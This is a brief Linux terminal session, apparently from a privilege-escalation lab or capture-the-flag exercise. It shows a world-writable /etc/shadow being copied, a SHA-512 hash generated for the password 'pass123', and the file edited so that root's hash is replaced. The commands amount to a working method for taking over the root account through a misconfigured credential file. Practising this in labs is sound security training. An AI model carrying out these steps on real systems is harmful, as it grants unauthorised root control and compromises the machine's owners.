 user@debian:~$ ls -l /etc/shadow
-rw-r--rw- 1 root shadow 837 Aug 25  2019 /etc/shadow
user@debian:~$ cp /etc/shadow /tmp/shadow.bkup
user@debian:~$ mkpasswd -m sha-512 pass123
$6$1QdegqUYLKwI$ygJcfJTLlzIOMZiJ2tyyUbxrK.eUbdO1tmee0vEOG68UavPn4JAhkB9C4rmjXt1QniI4b3/
5IuvQT2TuUGJMl/
user@debian:~$ vim /etc/shadow
user@debian:~$ vim /etc/shadow
user@debian:~$ cat /etc/shadow | grep root
root:$6$1QdegqUYLKwI$ygJcfJTLlzIOMZiJ2tyyUbxrK.eUbdO1tmee0vEOG68UavPn4JAhkB9C4rmjXt1Qni
I4b3/5IuvQT2TuUGJMl/:17298:0:99999:7:::
user@debian:~$